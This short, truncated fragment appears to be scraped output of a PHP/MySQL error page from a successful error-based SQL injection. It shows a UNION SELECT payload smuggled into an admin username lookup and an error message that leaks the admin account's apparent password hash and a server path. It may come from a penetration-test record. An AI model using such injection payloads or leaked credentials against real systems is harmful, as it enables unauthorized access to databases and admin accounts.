 操作数据库失败Duplicate entry '1admin#6304f0052548be2e829a16a for key 'group_key'
sql:select * from c_admin where `username`='admin'UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM (S
Warning: mysql_free_result() expects parameter 1 to be resource, boolean given in D:\wwwroot\